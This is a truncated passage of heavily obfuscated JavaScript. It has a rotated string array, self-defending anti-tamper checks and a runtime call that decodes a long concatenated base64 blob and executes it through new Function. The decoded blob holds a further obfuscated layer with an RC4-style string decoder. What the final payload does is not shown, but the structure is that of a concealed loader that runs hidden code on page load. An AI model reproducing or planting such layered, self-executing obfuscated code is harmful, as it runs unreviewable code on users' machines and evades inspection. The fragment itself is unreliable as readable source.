j;};_0x3832219d['cRzXXz']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3832219d['gITNsT']={},_0x3832219d['ijUoCD']=!![];}var e=_0x3832219c[0x0],f=a+e,g=_0x3832219d['gITNsT'][f];if(g===undefined){var h=function(i){this['kUxNRm']=i,this['KgfgsE']=[0x1,0x0,0x0],this['gKsQyn']=function(){return'newState';},this['AzatnQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kRLotO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YGjaAN']=function(){var i=new RegExp(this['AzatnQ']+this['kRLotO']),j=i['test'](this['gKsQyn']['toString']())?--this['KgfgsE'][0x1]:--this['KgfgsE'][0x0];return this['NbqvmH'](j);},h['prototype']['NbqvmH']=function(i){if(!Boolean(~i))return i;return this['kDtdxC'](this['kUxNRm']);},h['prototype']['kDtdxC']=function(j){for(var k=0x0,l=this['KgfgsE']['length'];k<l;k++){this['KgfgsE']['push'](Math['round'](Math['random']())),l=this['KgfgsE']['length'];}return j(this['KgfgsE'][0x0]);},new h(_0x3832219d)['YGjaAN'](),c=_0x3832219d['cRzXXz'](c),_0x3832219d['gITNsT'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x3832219d;while(!![]){try{var c=-parseInt(s(0x157))*-parseInt(s(0x17f))+parseInt(s(0x1ab))+parseInt(s(0x16f))+-parseInt(s(0x18a))*-parseInt(s(0x153))+parseInt(s(0xfb))*parseInt(s(0x141))+parseInt(s(0xc9))+parseInt(s(0x11e))*-parseInt(s(0x1b9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3832219c,0xaab86));var _0x3832219e=window;function _0x3832219f(c,d){var t=_0x3832219d,e={};e['xejnh']=function(i,j){return i===j;},e[t(0x1bc)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x3832219d;if(k){var m=k[u(0xd3)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l={};l['EKDXV']=function(p,q){var v=_0x3832219d;return f[v(0x1a2)](p,q);},l['ISSYJ']='function',l['XcDRG']=function(p){return f['AifvP'](p);};var m=l,n=g(this,function(){var w=_0x3832219d,p=typeof window!=='undefined'?window:m[w(0xd6)](typeof process,w(0x156))&&typeof require===m['ISSYJ']&&typeof global==='object'?global:this,q=function(){var x=w,r=new p['RegExp'](x(0x186));return!r['test'](n);};return m['XcDRG'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3832219f(_0x3832219e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg3MjY0NjdjPVsnVzZGZEdOe'+'GRVU29UJywnVzZyTXlTb2xCVycsJ1dQMD'+'dkSjBGJywnV09OY1J1NWljcScsJ1dPRmR'+'PQ2tlV1BsZElHJywnaHh0Y1AxdmonLCdX'+'UXlYcFNvK0FXJywnbGI3Y0xTazRxcScsJ'+'1c1bGRWZnRkUlNvVycsJ1c2S3ZXNUJkVj'+'hrZScsJ29HdGNQdGpNJywnc04zY0cxQmR'+_0x3832219y(0x170)+_0x3832219y(0xd8)+'Vc2RysnLCdlbW9FZHRlcScsJ2hDazd3WS'+'9kVXEnLCdXT0pkSVNreldPRmRVcScsJ1d'+_0x3832219y(0x19a)+'VycsJ3RjdGRJSERSJywnZzhvT2lkN2NQY'+'ScsJ1c3N2NLbWtlV09oZFZhJywnZVNrNX'+'lkM2RSYScsJ1dScGRQU2tHV1FOZE5hJyw'+_0x3832219y(0xf3)+'bGRWWVR3JywnVzZMTm5IejAnLCdCWjNkV'+'mNUdScsJ1dSVGJ5bWt3a2EnLCd3bWtiaX'+'dGY01hJywncENrdnBaS1knLCdXNEZkVWZ'+'0ZEhHeScsJ2VTb09XNzFsVzVXJywnV1Bm'+'MVdRNDBkYScsJ0VoSGRXN3lLJywnZlNrb'+'3JydGRLRycsJ2kwaGRNQ2swbGEnLCdXNH'+'VWVzZOZEpDa0cnLCdlQ29NVzRiRlc1eSc'+'sJ1dSYndXUU5jUG1vN1dSbGNWS3hkVEdX'+'anhHMCcsJ0JoM2NLdUpkSkcnLCdXN2ZGe'+'kNvQ0VHJywnV084R2VHcW8nLCdXNmY0d2'+'1rS1c1dScsJ1c2OWt4U29selcnLCdoOG9'+'DVzZqK1c1ZScsJ25Da29iYnorJywnV1JI'+'ZldQMEprYScsJ1c3VmRPMzNkVXNDJywnZ'+'llCY0owdGNOYScsJ2g4b3ZXNEhaVzQ0Jy'+'wnaWNSY0xk'+('UDQnLCdXTzhFYVhHbCcsJ1dSNDlrZGF2J'+'ywnQW1vaVc0OHFyVycsJ3dMRC9XNXFJJy'+'wnb1NvY2ZTb0pwcScsJ1dQeUZmYktsJyw'+'naE4zZE5NaGNPYScsJ2NLbGRNTjdjS1cn'+'LCd3MXBjT3VSZFNhJywnVzZLWVdRdGRJO'+'G9RJywnRUNrRGhlSmNPRycsJ1c3aVVXUX'+_0x3832219y(0x183)+'kTTFpNFdPRycsJ1c3eGNJU284d3dtJywn'+'VzdPUFdRTmRQQ29rJywnV1F4ZEhDbzBXU'+_0x3832219y(0x13c)+'x2V1FlJywnVzd6NnNDa25XNlcnLCdXUEp'+'kT21vbVdRblYnLCdXNTlrZVpISycsJ2xJ'+'UmNVSWYzJywnVzQ3ZEtoaVlXUDgnLCdmb'+'WtFbW1vcURxJywnV1E4SWdYRzknLCd5bW'+_0x3832219y(0x1d2)+_0x3832219y(0x1a4)+'TlNrWW1hJywnV1BoY1JYeVNjYScsJ2s4b'+'2RsSmVsJywnVzZsZFAweGRVWFcnLCdXN0'+'tpV1B4ZEpDbzknLCdXNE5jVThrdFdQaGR'+'SVycsJ1dRTmRLU290Ym1vSScsJ2E4b3hX'+'NzlTVzdTJywnZlNrL3RIZGRORycsJ2s4b'+'2pXNmpHVzRlJywnekNvcldQQmNLSk8nLC'+_0x3832219y(0x106)+'TJywnbVNreWFIdlonLCdlSTNjUWZOY0hh'+'JywnV1JaY09NYnpqYScsJ2JiWmNJU2tUQ'+'2EnLCdXUXRkVlNrYUJaeScsJ1c3aUhXUU'+_0x3832219y(0x15b)+'Dc0dGZE9HJywnV1BaZFFDa3dXUFpkUnEn'+'LCdXUFNoYVdxUycsJ2Y4a2l5YmhkTUcnL'+_0x3832219y(0x121)+'csJ1dSQmNR')+('WThQbVcnLCdwbW9ZVzd2Vlc0OCcsJ3hNe'+_0x3832219y(0x149)+_0x3832219y(0x177)+'1eWZtb1Z4YScsJ2xNL2NHZTV5JywnbDhr'+'bW1TbzFDRycsJ3g4a21vZGFmJywnZThrV'+_0x3832219y(0x188)+'VXNlNveVcnLCdXNGhjUkNrTFdRdGRSVyc'+'sJ1c1L2RQTlJkSVNvMicsJ2dDa09uU29Q'+'cVcnLCdXUjl4eVNrV2pHJywndG1rUW9jN'+_0x3832219y(0x165)+'snLCd3dWJtVzZ1ZicsJ2l2N2RPZ2hjTnE'+'nLCdwbW9aZG1vbGdhJywnZENrNXFjL2RP'+'RycsJ1dQL2NPbW9pajI4JywnVzRmL3dDb'+'3ZyYScsJ29tb3FwbW9WZlcnLCdXTzVlej'+'hrcGRXJywnV1JWZFNta2tXUnRkUlcnLCd'+'wU29tVzdIR1c2QycsJ2l3UFNXUThyJywn'+_0x3832219y(0x155)+'mRVTkc5V1FPJywneG1vSldPejRiVycsJ1'+'dRdUlnZHUyJywnV1FKY0tNOU9scScsJ2h'+_0x3832219y(0x158)+'ODRXT05kTzhvUicsJ1c1S0FjY2VIJywnV'+'1ByTnNta2xjcScsJ2owdGRMQ2srZkcnLC'+'dqdzdkTHVOY1FxJywnaVNrTkFkVmRMcSc'+'sJ1dRRE1DbWtiJywnRUpSZFVYUG4nLCdX'+'UFZjSkp5cWtHJywnZjFGZE5DazFsRycsJ'+'25HeGNJU2t5JywnbENvNGphJywncW1vZl'+'c3ME1GRycsJ2VaWmNKSjljJywnVzRGZFZ'+'KYnJXUUMnLCdoYUZjTHRERycsJ2dtb21X'+_0x3832219y(0x18f)+'ScsJ3BlL2NIS245JywnV1FsZEk4a2hXUT'+_0x3832219y(0xe7))+('TzdjVllxemdXJywnVzVwZFB3NGVXUmUnL'+'CdlU29qZVhHbicsJ1dSZi9XT094aFcnLC'+'dXUHJHV09PUmFHJywnV09mR1dQdUJmcSc'+'sJ2VTb3FXNHY4VzZLJywndElCZFB0SGkn'+'LCdpOG91cFlKY01XJywnamQvY01ta1Vxc'+'ScsJ2pDa2l5WTNkSFcnLCdXUExpcW1rcm'+'1XJywncVNvcVdSZnhlRycsJ2xoanRXT3l'+'WJywnaDhvc2hJSmNTcScsJ2hTb1ZXN1B2'+'VzdxJywnV1J4Y0h0aGNWU2t6VzZyenoye'+'XBFbW9GbVcnLCdXNVNKVzdaZFQ4a28nLC'+'dXNUJkS01GZEpDb3knLCdrOG85VzdQNlc'+'0TycsJ1c1MWZFOG9QQWEnLCd0M2hjUktW'+_0x3832219y(0x187)+'3VyJywnVzVkZExoN2RMdG0nLCdobW9hVz'+_0x3832219y(0xc7)+'iaVp1ZicsJ2o4b2FrU285ZVcnLCdhOG81'+'bG1vWGthJywnVzRCZEliajdXUnUnLCdtM'+'UpkTDhrb2xxJywnekdoZFRIUDAnLCdXNF'+'B6RkNrV1c2SycsJ1dPTmNRcmlia1cnLCd'+_0x3832219y(0x184)+'UDFOQW1rS2FXJywndFNrMmRjV1onLCdXN'+_0x3832219y(0x112)+_0x3832219y(0x12d)+_0x3832219y(0x1d4)+_0x3832219y(0x17e)+_0x3832219y(0x185)+'93ZGROcScsJ1c3RmRHeGkrV1FtJywnZ1N'+'rUGVDb3RDVycsJ2JTazJtSFRpJywnRkNr'+'ZGZxR3onLCdGQ2tLbWdGY1NXJywnZHdOZ'+'FEwdGNKcScsJ1dSRmNIR1MzcFcnLCdvQ2'+'swam1vR3dX')+(_0x3832219y(0x12c)+'FFXJywncDhvNm5XNE0nLCdkQ29oZDhvcW'+'JhJywnVzZ0ZFNOWmROWjQnLCdpTTNkS2V'+'CY0tHJywnVzZ1R2J4ZGRNVycsJ0NTb3RX'+'UjEycEcnLCdjU29GY0lHeicsJ1c0M2ROZ'+'kpkSThvdycsJ1c2SmRHTHhkTkdlJywnY1'+'NvU2l0TmNSYScsJ1c0UFVpRzVsJywnbWJ'+'0Y0h0dlUnLCdXN1dzV083ZFVDb2QnLCdo'+'bW9TaENvZmxHJywnVzcvY1Bta01XT2hkT'+'lcnLCdXT1NpZEhLTycsJ0I4bzBXUXRjTm'+'M4JywnY0Nvc2xaYVYnLCdXUlM1bThvbnJ'+'xJywnVzVOZFR3Vy9XUG0nLCdXUVZjTkd1'+'b29XJywnVzdqT3FDazBXNTAnLCdhQ2txZ'+'1NvZHJHJywnZG1vVFc3YlJXNGUnLCdXNX'+'pKem1vRXNxJywnamVoY09ORDQnLCdrOGs'+'4Q3RoZFBXJywnYTNCZEpmL2NUcScsJ1dP'+'OVNXUWVqb0cnLCdXNXFvV083ZFNDb1QnL'+'Cd4MlRSVzV5QycsJ1dRanFFbWs1amEnLC'+_0x3832219y(0xe0)+'nLCdXUHpBV1FLN2FhJywnYzhrVnpaN2RH'+'RycsJ0JTa0xwc0s2JywnVzY4TGZ0bXYnL'+'CdXN2ZQdjhvVUFhJywnVzY3ZFB4cGRKU2'+'9vJywnbVNrUWFkQ0knLCdDU2szaHEwQyc'+'sJ2JyTGRXNHlWJywnVzRPVWhXJywnY0Nr'+'emVHT3MnLCdXT2RjT0dDWWtHJywnV1FYa'+'1dPS09qVycsJ1c2cWlXNkpkR1NreicsJ1'+_0x3832219y(0x1b3)+_0x3832219y(0xc4)+'J0NDbzlXUHhjTEg4JywndzhvdldPVmNRW'+_0x3832219y(0x16c)+'ROZ0pjUVcn')+('LCdXNDBDamRDcycsJ1c0RmRUZnBkUUNvT'+'ScsJ1c0dTJXUGhkUDhvOScsJ2JTazJXNk'+_0x3832219y(0x134)+_0x3832219y(0xd1)+'aFdReGRMcScsJ1dScTZlSGVSJywnV1JTR'+'2lDb2t5VycsJ2Jtb0dXNGJaVzVXJywnV1'+'FOY0hYaWVoYScsJ3U4bzFXTzdjU1dTJyw'+'nV1BaZEpDb0RjOG9pJywncUNvSVdQbGNR'+_0x3832219y(0xcd)+'29hJywnYWdEYldQQ2snLCdsQ29RVzcxNF'+'c3MCcsJ1dSVmRJbW9aa1NvcicsJ1c2S3J'+'XNGxkSlNrbCcsJ1c1VmRUdUtwV1FTJywn'+'Z1NvZWU4b1JucScsJ2RlL2NPMFBiJywnV'+_0x3832219y(0x1c0)+'wnVzRaZEtOL2RMSDQnLCdpbW94VzdYbFc'+_0x3832219y(0xfd)+_0x3832219y(0x172)+'mRVOGtnJywnV1JWY1YzSFpvVycsJ3NDb1'+'RFTUtLVzUzY01DazFhOG9HJywnRW1rSG5'+_0x3832219y(0x1ac)+'dWInLCdqMzNjSHYxcCcsJ1c1R1NnV1dpJ'+'ywnZzIzZFYyL2NSYScsJ2VtazBlWTRlJy'+_0x3832219y(0x1b8)+'nV1E3Y0lTb1VpZUsnLCdXN2pqYWIxVycs'+'J1c2REpwWkxOJywnelNva1dRWmNQV2knL'+'CdsMC9kS1NrK21xJywnV1E3ZFFTbytXUG'+'pIJywncjN2cFc1Q2QnLCdhQ29xVzR2clc'+_0x3832219y(0x12a)+_0x3832219y(0x14c)+'0NrMVdQekxXN3VvV09xJywnV1JHeWFtb0'+_0x3832219y(0xe6))+('b1llV2VRJywnVzRWY1JDb3J5Zk8nLCd5U'+'2tHanNTeicsJ2QyQmNWS3JYJywnbVNrNm'+'thT3InLCdjbW9qYW1vbWhXJywnVzZMWkF'+_0x3832219y(0x152)+_0x3832219y(0x101)+'CdGOG8vcmFCZFNXJywna3dCY1VjT24nLC'+'dXNnVlZUxaZFRXJywnaFNrOUNYaGRPYSc'+'sJ3dDb29XUmhjUlc4JywnVzRSZE1oSmRO'+'VycsJ1dQWmRTQ2t6dkdpJywnbk16YldRb'+_0x3832219y(0x108)+'VwJywnaThrT2RTb0t6YScsJ0NnYXdXUkR'+'nRW1vVnJOWmNPZTRFaFcnLCdDMkpjUEtO'+'ZFRxJywnYXgzZFVmN2NKYScsJ3hDa3RsZ'+'kZjSFcnLCd5OG9mV1AxemphJywnVzVPUG'+_0x3832219y(0xf7)+_0x3832219y(0x139)+'UGRjT2F1Z2hXJywndW1rWm5MeGNWcScsJ'+'2hmejZXUGl1JywneENrRnBDb2ZDU28ycl'+'cnLCdqOGtqeWFGZFJHJywnZll2V1c2eXU'+'nLCdXNTdjTUNrZFdQL2RHVycsJ1dQSmNK'+'TG51ZVcnLCdlbWtwRFlaZE9XJywnZWUxW'+'VdPbXEnLCdsZUgzV09tMCcsJ21YSmNKbW'+_0x3832219y(0xe3)+'XUVJkUm1vMycsJ3AxM2RRd0pjSUcnLCdX'+'N3pMRVNvbnNXJywnZEloY0o4a2RDVycsJ'+_0x3832219y(0xd2)+'wnVzdHN29iYXMnLCdqdDFTVzd1eCcsJ2F'+'iUmNQSmI1JywnVzVSZEx2QmRVSEsnLCdX'+'T0N5b1d5JywnZ1NrWWw4bzF4cScsJ1c2Z'+_0x3832219y(0x1a6)+_0x3832219y(0x18e))+('J2Zta0NjOG91RXEnLCdmU2tiZG1vYXhxJ'+'ywnbTB6SVdPTy8nLCdqdkJjUWdycycsJ1'+'c2aWNXT0pkTzhvaycsJ0ZDa0poM1pjTlc'+_0x3832219y(0x11d)+_0x3832219y(0xbe)+'3RXNFMnLCdvU2tYb1NveEVhJywnYXhOY1'+'MwanMnLCdXNjhabzEzZFFhJywnVzZDK1d'+_0x3832219y(0x169)+'V1JUZmZhJywnZkNrOG9KRGYnLCdXNGVkV'+'zdwZEhDa1onLCdXNWpOZ1oxZicsJ1c0L2'+_0x3832219y(0x17c)+'ZZGNLbWtuQ1cnLCd3Q2tVY2h4Y1BXJywn'+'dnN4ZFNxZjQnLCdnSWRjVFo1aicsJ1dRL'+'2NPWjhxbFcnLCd1ZnhjR2dGZEtxJywndz'+_0x3832219y(0xe4)+'nVzR4Y044a2ZXUGxkTFcnLCdBZW5lVzY0'+'VicsJ1c0aGRPWkRPV1BDJywnVzRGZFFXU'+_0x3832219y(0x103)+'ZkT1NvbVdQSE8nLCdXNEpjSUNrTldPVmR'+'KVycsJ1c0TmNOU2t0V1E3ZFFHJywnczI3'+_0x3832219y(0x137)+_0x3832219y(0x122)+'csJ3ltb01XUUpjVFhpJywnZDBWZEtTa29'+'vRycsJ3g4b2NXUmxjUVd5JywnV09CY1Vn'+'ak1mYScsJ2pNM2NOZkRCJywnVzU3Y1Qwd'+_0x3832219y(0xf2)+'c1QzEnLCdXUTNjVENvYmd3MCcsJ2NDa3F'+_0x3832219y(0x1ae)+'VVlHUWlXJywnV1E3Y05zT3RhYScsJ1dQM'+'2RTU29DV1FENCcsJ1c1S2pXUUZkUDhvaC'+'csJ1c2NDhX')+('NWxkSkNrVCcsJ1dRTmNKV2l3alcnLCdqZ'+'2RkUUNrcGJHJywnclNvV1dQTmNVWDQnLC'+'dmcVAzVzZ1RycsJ2ZDb3RjdEM3Jywna0N'+'rVWxHYkwnLCdXNUs1a2dwZExxJywnVzVa'+'Y004b3RxdmUnLCd6d0xSVzZPVCcsJ1dRS'+_0x3832219y(0xc0)+_0x3832219y(0x11a)+'Tc1dSSmRSU29PJywnV1B1aG44b21CcScs'+'J1dQeUxkWlNrJywnb2RyYlc3eTknLCdXU'+'DRqY1NvZnJXJywnV1B4ZFVtayt3dDAnLC'+'dnOGtabWRPRicsJ1c2YlJmcVgwJywnb2N'+_0x3832219y(0xda)+'Q2s3aHRqUycsJ2NTb1pXNzV3VzdDJywnc'+'FNvRFc3TEJXNDAnLCdXUFZkVlNrYldSQm'+'RLRycsJ3dTb2FXNWVad1cnLCdXN2pQRm1'+_0x3832219y(0x1d5)+'aElLNicsJ1c2bjZ4Q2tyVzcwJywnV1FKY'+_0x3832219y(0x14e)+'wnY1NrMlc3dmFXUjAnLCdkaFBuV1Fpcyc'+_0x3832219y(0x110)+'SycsJ2dHM2NJU2sxeWEnLCdyTW5KVzZTW'+_0x3832219y(0xf6)+'hHJywnVzRwZFRoYVBXUDQnLCdnOG9ubGF'+'haicsJ1c1cW5wdGFIJywnVzdDQmhIeVAn'+'LCdtaHZYV1JpMCcsJ2hmL2RPZXhjUVcnL'+'CdXNjNjS21rTlc1bXR4ZS9jT3dKY0hTa0'+'F0d2EnLCdXT0hpVzdOY1RtazRXT1ZjSEN'+'rc1c0TmNRZHFlJywnRW1ra2t0U3MnLCdX'+'NmJuZkoxdScsJ2k4a3NBSHhkU2EnLCdXN'+'k5jVENvUndMOCcsJ2xiUmNPTXBjUFcnLC'+_0x3832219y(0xe8))+('a1dQWmRJVycsJ1c3cGRPTnRkTVg4Jywna'+_0x3832219y(0x128)+'wnV1EzZEo4b0RhbW9PJywneks1aVc0Q1c'+'nLCdqOGtqaHJ2UicsJ1c3dlR4OGtQVzRl'+'JywnV09CZEtta1JXT1ZkVFcnLCdXUXkrZ'+'EhlUycsJ1c0T1pXNDdkTFNrQycsJ1c1dl'+'VlWlRZJywnZDhrUmNDb1R5cScsJ3Btb0F'+'kV2xjTUcnLCdlTGRkVW1rWWxhJywnV1Jk'+'Y0hxNG5sVycsJ1c1bm9DU2tTVzdhJywne'+'m1va1dQeGNLcUMnLCdEU29lV1JsY1ZXNC'+_0x3832219y(0x17a)+'nLCdXT05kT0NvdGw4bzgnLCdxOG9KV09E'+'MmlHJywnVzc5dnlTb1N0RycsJ2Nta2puO'+_0x3832219y(0x1a7)+_0x3832219y(0xd4)+'sJ1dPaGRQbWs2dkpDJywnbDhvRHp1MWhX'+_0x3832219y(0x174)+_0x3832219y(0xcb)+_0x3832219y(0x15e)+_0x3832219y(0x1ba)+'WFcnLCdlZEZjSGRqMScsJ1c1YmdtSjFDJ'+'ywnaWFCY1AwUmNTVycsJ1dSZUFmSktUJy'+'wnY1NrcWhkamcnLCdXNGE5VzVsZEpta2U'+'nLCdGOGtNaFlhSicsJ21NTmROQ2tXakcn'+'LCdqTHBkVEt4Y09XJywnVzVTN2FlM2RSV'+'ycsJ21YVmNSdFRBJywnV1I3ZFU4a1BEWm'+'UnLCdpMGhkVG1rYXBhJywnVzR2enY4b3N'+'BVycsJ0VTb2xXNE8zQVcnLCdXTy9kT1Nv'+'OGo4b2snLCduZDVlVzZPcScsJ1dRL2RVM'+_0x3832219y(0x199)+'5LNVVkRycs')+('J2tNZGRPOGtDbnEnLCdkWEx3VzRDbScsJ'+'2lTb1FubW9HalcnLCd2bWtLcDF0Y0dxJy'+'wnRjBCY1M4a2NqRycsJ1c3aW5XNmxkSkN'+'rOScsJ3BlaGRIbWtKaWEnLCdXNFZkVWZP'+'ZVdSNCcsJ1c1bk5mR1g4JywnY3c3ZFVoS'+'mNHRycsJ1c2bGRUSlhMV1FtJywnZUNva1'+'c0SDVXNmknLCdXUTE4V1JxTWNxJywnazh'+'vc2xZcXknLCdnSVpjSDhraUNhJywnV1JC'+_0x3832219y(0x17d)+_0x3832219y(0xbf)+'5naEZkU1cnLCdFbW82VzZlVkVhJywnVzR'+_0x3832219y(0x175)+'b1lXTzNjSEdhJywnRDBubFc1eTEnLCdkQ'+'2tsaVpYdCcsJ0JTb2dXUkRTYXEnLCdXNk'+_0x3832219y(0xdb)+'XNkdsV1JkZFJTb28nLCdsQ2tUYmFXSics'+'J1c1SmRVZ0dhV1JpJywnbUczY0cwWmNOR'+'ycsJ1c0dXBXNGxkUkNrSycsJ1dSYUdtcU'+'cvJywnVzZHeGMzWmRUVycsJ1c3YjR0bWt'+'zVzRPJywnV1F4Y0pnSHdsRycsJ1c3YW9X'+_0x3832219y(0x179)+'2xkS2YnLCdXT0JkVUNrOVdSRmRUcScsJ3'+'hTa1NsWWkyJywnc3ViWFc2ZUMnLCdXNS9'+_0x3832219y(0xcf)+_0x3832219y(0x120)+'FJTa1EnLCdXUmhkUFNrWXNZUycsJ1dPTm'+'NPdlRMbUcnLCdXNWEyb3R5WCcsJ2tTazd'+'5ZDdkTkcnLCdobW9sZlNvR29XJywnbUls'+'Y1MyUmNNVycsJ25xaGNQME5jTkcnLCdXN'+'kpkVjJWZE04b1MnLCdXN1pjS0NrOVdPUm'+'RHRycsJ1dS')+(_0x3832219y(0xfe)+'kcnLCdlOG9rVzR2NFc3aScsJ2R3eGRIQ2'+'tuaXEnLCd2OGtjaEhlaicsJ2NTb2dmSGx'+'jSUcnLCdBbW9IVzZhMHRHJywnV1F1bGNt'+'b3d0RycsJ1c1YldiSnpLJywnd0NvbHRta'+'zJiU28zQ0NrTVdQbitXNDAnLCdXUjFSV1'+'J1cGlxJywnV1IzZFFtbzJnOG9NJywnVzZ'+_0x3832219y(0x147)+'WHUnLCdnQ29lZXNPaicsJ3Bta25pYkQ5J'+'ywnZmFoY1U4a0UnLCdXNEJkUmdMWGw4az'+_0x3832219y(0x126)+'uUicsJ1dSSGF4OGt1ZUcnLCdwOGtCa1dX'+'ZicsJ2FnTmROTjNjVHEnLCdtU29KbVk4b'+'ycsJ1c0R2FXNTNkTFNrLycsJ1dSdVdrOG'+'9xeUcnLCdud0pkR21rQW5HJywnVzY3ZEd'+'lcGRJYjAnLCdXNHJEckNveHdHJywnVzVm'+_0x3832219y(0xf1)+'CdXUkpkSFNrY3pxRycsJ1c1U3ptTHBkTF'+'cnLCdrQ2svRGJKZEtHJywnRThvblc1ODR'+'1YScsJ3picGRIWEhmJywncEt2eFdRS20n'+'LCd1c2hkS1lIUicsJ2FoL2NSMW11Jywnc'+'HRKY1R0elInLCdXUHk4Z1pTUScsJ0RDb0'+'lXN2lNdEcnLCdXNlZjUDhvd3dNcScsJ1d'+_0x3832219y(0x140)+_0x3832219y(0x1cb)+_0x3832219y(0x13b)+'csJ2pTa2NjYlMvJywnV1BoZEc4a1hEWDg'+'nLCdXT1pjUW1vbmMwYScsJ2xmeGRSd3Rj'+'SWEnLCdnU29CZENvVmVhJywnbTJwZFF2L'+'2NIRycsJ1dSQmRWbWszV09kZFZhJywnem'+_0x3832219y(0x138))+('LCdiOGsxVzVsZFJOTzNXNDVnVzROZFM4b'+'2lXNXlaJywndjhraFc0T2JycScsJ3hITm'+'RVcmJQdm1rNVc1dGNIZTAnLCdXUGhjSll'+'lUmRxJywnVzQ5c0FDay9XNlMnLCdnbW8x'+_0x3832219y(0x118)+_0x3832219y(0x11f)+'9jVFNrM1dRL2RKVycsJ0Zta2llcmEvJyw'+'ncmdyclc2MGknLCdXN2JVQkNraVc1bScs'+_0x3832219y(0x1a5)+'ywnVzczY1Q4b0R2MWUnLCdvQ29HVzc5ZF'+'c2YScsJ1dRdGNOd1R4b1cnLCdjOG9DbWF'+'XVScsJ3ZMTmNHd1pkUXEnLCdXT2xkVG1r'+'TFdQWmRWYScsJ3BDbzJXN0hKVzVxJywnb'+'jhrRnlzL2RHYScsJ1dRUmNPU29PYnVxJy'+'wnV1BkZExDb01XUTVKJywnRG1vR1dQckZ'+'mVycsJ0J2QmNOd1pkS0cnLCdXNXVZVzc3'+'ZFZTa0InLCdtZjdjUk1IOCcsJ3pTazlkc'+'nVCJ107ZnVuY3Rpb24gXzB4ODcyNjQ2N2'+_0x3832219y(0x1d0)+'4ODcyNjQ2N2NbYV07aWYoXzB4ODcyNjQ2'+'N2RbJ0VISnh3VCddPT09dW5kZWZpbmVkK'+'Xt2YXIgZD1mdW5jdGlvbihpKXt2YXIgaj'+'0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd'+'4eXpBQkNERUZHSElKS0xNTk9QUVJTVFVW'+'V1hZWjAxMjM0NTY3ODkrLz0nO3ZhciBrP'+_0x3832219y(0x161)+'gwO249aVsnY2hhckF0J10obysrKTt+biY'+'mKG09bCUweDQ/bSoweDQwK246bixsKysl'+'MHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ'+_0x3832219y(0xf5)+'YpKToweDAp')+('e249alsnaW5kZXhPZiddKG4pO31yZXR1c'+_0x3832219y(0x14a)+'l7dmFyIG49W10sbz0weDAscCxxPScnLHI'+'9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDAs'+_0x3832219y(0xec)+'z0nJScrKCcwMCcrbFsnY2hhckNvZGVBdC'+'ddKHUpWyd0b1N0cmluZyddKDB4MTApKVs'+_0x3832219y(0x1c7)+'UklDb21wb25lbnQocik7dmFyIHQ7Zm9yK'+_0x3832219y(0x1ca)+_0x3832219y(0x104)+_0x3832219y(0xfc)+'XSh0JW1bJ2xlbmd0aCddKSklMHgxMDAsc'+_0x3832219y(0x13f)+'Q9MHgwLG89MHgwO2Zvcih2YXIgdz0weDA'+'7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KHQr'+_0x3832219y(0x1cd)+'TAwLHA9blt0XSxuW3RdPW5bb10sbltvXT'+'1wLHErPVN0cmluZ1snZnJvbUNoYXJDb2R'+'lJ10obFsnY2hhckNvZGVBdCddKHcpXm5b'+'KG5bdF0rbltvXSklMHgxMDBdKTt9cmV0d'+'XJuIHE7fTtfMHg4NzI2NDY3ZFsnUHZSSF'+'d5J109aCxfMHg4NzI2NDY3ZFsnWldwUVF'+_0x3832219y(0x1d1)+_0x3832219y(0x1aa)+'jdjWzB4MF0sZj1hK2UsZz1fMHg4NzI2ND'+'Y3ZFsnWldwUVF2J11bZl07aWYoZz09PXV'+'uZGVmaW5lZCl7aWYoXzB4ODcyNjQ2N2Rb'+'J1lRR0dOUCddPT09dW5kZWZpbmVkKXt2Y'+'XIgaT1mdW5jdGlvbihqKXt0aGlzWydrV2'+'Z5ZFQnXT1q')+('LHRoaXNbJ0Rvd0xOayddPVsweDEsMHgwL'+'DB4MF0sdGhpc1snYUpvQ3pIJ109ZnVuY3'+'Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO30'+'sdGhpc1snd0RvdnBaJ109J1x4NWN3K1x4'+'MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN3K'+'1x4MjAqJyx0aGlzWyd3U3hsQWgnXT0nW1'+_0x3832219y(0x1a9)+_0x3832219y(0x19b)+'J25ua1JRZyddPWZ1bmN0aW9uKCl7dmFyI'+'Go9bmV3IFJlZ0V4cCh0aGlzWyd3RG92cF'+'onXSt0aGlzWyd3U3hsQWgnXSksaz1qWyd'+'0ZXN0J10odGhpc1snYUpvQ3pIJ11bJ3Rv'+'U3RyaW5nJ10oKSk/LS10aGlzWydEb3dMT'+'msnXVsweDFdOi0tdGhpc1snRG93TE5rJ1'+'1bMHgwXTtyZXR1cm4gdGhpc1snVnJOeEN'+_0x3832219y(0x15f)+_0x3832219y(0x1bb)+_0x3832219y(0x162)+'VybiB0aGlzWydrWFlHVlgnXSh0aGlzWyd'+'rV2Z5ZFQnXSk7fSxpWydwcm90b3R5cGUn'+_0x3832219y(0x1a8)+'m9yKHZhciBrPTB4MCxsPXRoaXNbJ0Rvd0'+'xOayddWydsZW5ndGgnXTtrPGw7aysrKXt'+_0x3832219y(0x10c)+_0x3832219y(0x193)+'10oKSkpLGw9dGhpc1snRG93TE5rJ11bJ2'+'xlbmd0aCddO31yZXR1cm4gaih0aGlzWyd'+'Eb3dMTmsnXVsweDBdKTt9LG5ldyBpKF8w'+'eDg3MjY0NjdkKVsnbm5rUlFnJ10oKSxfM'+'Hg4NzI2NDY3ZFsnWVFHR05QJ109ISFbXT'+'t9Yz1fMHg4')+('NzI2NDY3ZFsnUH